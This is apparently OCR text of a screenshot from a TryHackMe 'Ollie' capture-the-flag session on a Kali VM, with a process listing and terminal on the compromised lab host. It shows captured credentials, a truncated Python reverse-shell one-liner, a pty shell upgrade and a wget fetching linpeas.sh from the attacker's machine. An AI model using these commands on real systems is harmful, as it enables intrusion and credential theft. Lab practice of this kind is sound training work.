 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
TryHackMe | Ollie — M... *Untitled 1 - Mousepad 5 qterminal Sun 11 Feb, 16:11
*Untitled 1 - Mousepad
File Edit Search View Document Help
10.9.111.54
admin
OllieUnixMontgomery!
IamDah1337estHackerDog!
ollie@hackerdog: /tmp
File Actions Edit View Help
www-data 902 0.0 1.3 228596 27244 ? S 12:44 0:00 /usr/sbin/apache2 -k start
www-data 903 0.0 1.2 231584 25804 ? S 12:44 0:00 /usr/sbin/apache2 -k start
www-data 904 0.0 1.2 228604 24916 ? S 12:44 0:00 /usr/sbin/apache2 -k start
www-data 905 0.0 1.3 231460 26384 ? S 12:44 0:00 /usr/sbin/apache2 -k start
www-data 909 0.0 0.5 229116 11780 ? S 12:44 0:00 php-fpm: pool www
www-data 910 0.0 0.5 229116 11780 ? S 12:44 0:00 php-fpm: pool www
mysql 1091 0.2 20.2 1362752 410944 ? Ssl 12:44 0:03 /usr/sbin/mysqld
root 1092 0.0 4.4 807372 89604 ? Ssl 12:44 0:00 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1155 0.0 0.0 2488 524 ? S 12:44 0:00 bpfilter_umh
root 1294 0.0 0.1 400788 3276 ? Sl 12:44 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 1337 -container-ip 172
root 1299 0.0 0.1 474520 3036 ? Sl 12:44 0:00 /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 1337 -container-ip 172.17.0
root 1325 0.0 0.4 114100 8112 ? Sl 12:44 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id a1a0f8014a1c41c7727b04397b98bf
root 1344 0.0 0.3 8248 7028 ? Ss 12:44 0:00 python3 -u olliebot.py
www-data 1557 0.0 1.2 228596 25648 ? S 12:49 0:00 /usr/sbin/apache2 -k start
www-data 1563 0.0 1.2 228464 24508 ? S 12:49 0:00 /usr/sbin/apache2 -k start
www-data 1568 0.0 1.2 231440 25588 ? S 12:49 0:00 /usr/sbin/apache2 -k start
www-data 1814 0.0 1.1 228380 23912 ? S 12:57 0:00 /usr/sbin/apache2 -k start
www-data 1816 0.0 1.3 305332 27456 ? S 12:57 0:00 /usr/sbin/apache2 -k start
www-data 1850 0.0 0.7 228268 14896 ? S 12:58 0:00 /usr/sbin/apache2 -k start
root 1873 0.0 0.0 0 0 ? I 12:58 0:00 [kworker/u30:0-events_power_efficient]
root 1941 0.0 0.0 0 0 ? I 13:02 0:00 [kworker/0:0-events]
www-data 1973 0.0 0.0 2608 544 ? S 13:04 0:00 sh -c python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
www-data 1974 0.0 0.5 16652 10484 ? S 13:04 0:00 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
www-data 1976 0.0 0.0 2608 536 pts/0 Ss 13:04 0:00 /bin/sh
www-data 1979 0.0 0.4 15948 9548 pts/0 S+ 13:04 0:00 python3 -c import pty;pty.spawn("/bin/bash")
www-data 1980 0.0 0.1 7436 3760 pts/1 Ss 13:04 0:00 /bin/bash
root 2036 0.0 0.1 8980 4008 pts/1 S 13:07 0:00 su ollie
ollie 2044 0.0 0.4 18424 9584 ? Ss 13:07 0:00 /lib/systemd/systemd --user
root 2052 0.0 0.0 0 0 ? I 13:07 0:00 [kworker/0:1-events]
ollie 2054 0.0 0.1 105388 3492 ? S 13:07 0:00 (sd-pam)
ollie 2059 0.0 0.2 8468 5160 pts/1 S 13:07 0:00 bash
ollie 2178 0.0 0.1 9092 3480 pts/1 R+ 13:09 0:00 ps aux
ollie@hackerdog:~$ cd /tmp
ollie@hackerdog:/tmp$ wget http://10.9.111.54:8000/linpeas.sh
--2024-02-11 13:13:09-- http://10.9.111.54:8000/linpeas.sh
Connecting to 10.9.111.54:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.42K 1018KB/s in 0.8s
2024-02-11 13:13:10 (1018 KB/s) - ‘linpeas.sh’ saved [827827/827827]
ollie@hackerdog:/tmp$
Submit
Right Control
64
RU TK 16:11
11.02.2024